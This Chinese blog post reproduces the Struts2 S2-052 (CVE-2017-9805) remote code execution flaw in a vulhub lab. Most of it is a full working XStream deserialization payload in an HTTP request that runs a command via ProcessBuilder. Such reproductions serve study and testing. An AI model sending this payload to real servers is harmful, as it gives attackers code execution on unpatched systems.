S2-052(CVE-2017-9805) 远程代码执行漏洞复现
2020-07-31 18:04 rnss 阅读(1140) 评论(0) 收藏 举报0x01 漏洞说明
漏洞编号:CVE-2017-9805(S2-052)
影响版本: Struts 2.1.2 - Struts 2.3.33, Struts 2.5 - Struts 2.5.12
漏洞详情:http://struts.apache.org/docs/s2-052.html
0x02 环境搭建
使用vulhub搭建漏洞环境
/vulhub-master/struts2/s2-052
http://192.168.255.130:8080/orders.xhtml

0x03 漏洞复现
发送以下数据包
POST /orders/3 HTTP/1.1 Host: 192.168.255.130:8080 Content-Length: 2415 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://192.168.255.130:8080 Content-Type: application/xml User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: http://192.168.255.130:8080/orders/3/edit Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: JSESSIONID=2B334B141F6EEA52ED87210EA8B57CAA Connection: close <map> <entry> <jdk.nashorn.internal.objects.NativeString> <flags>0</flags> <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data"> <dataHandler> <dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource"> <is class="javax.crypto.CipherInputStream"> <cipher class="javax.crypto.NullCipher"> <initialized>false</initialized> <opmode>0</opmode> <serviceIterator class="javax.imageio.spi.FilterIterator"> <iter class="javax.imageio.spi.FilterIterator"> <iter class="java.util.Collections$EmptyIterator"/> <next class="java.lang.ProcessBuilder"> <command> <string>touch</string> <string>/tmp/success</string> </command> <redirectErrorStream>false</redirectErrorStream> </next> </iter> <filter class="javax.imageio.ImageIO$ContainsFilter"> <method> <class>java.lang.ProcessBuilder</class> <name>start</name> <parameter-types/> </method> <name>foo</name> </filter> <next class="string">foo</next> </serviceIterator> <lock/> </cipher> <input class="java.lang.ProcessBuilder$NullInputStream"/> <ibuffer></ibuffer> <done>false</done> <ostart>0</ostart> <ofinish>0</ofinish> <closed>false</closed> </is> <consumed>false</consumed> </dataSource> <transferFlavors/> </dataHandler> <dataLen>0</dataLen> </value> </jdk.nashorn.internal.objects.NativeString> <jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/> </entry> <entry> <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/> <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/> </entry> </map>
注意将Content-Type改成application/xml
返回包如下:


说明利用成功,会在docker容器内创建文件/tmp/success,执行
docker exec -it 容器id bash
ls /tmp/
即可看到。
参考文章:https://blog.csdn.net/qq_29647709/article/details/84954575


 浙公网安备 33010602011771号
浙公网安备 33010602011771号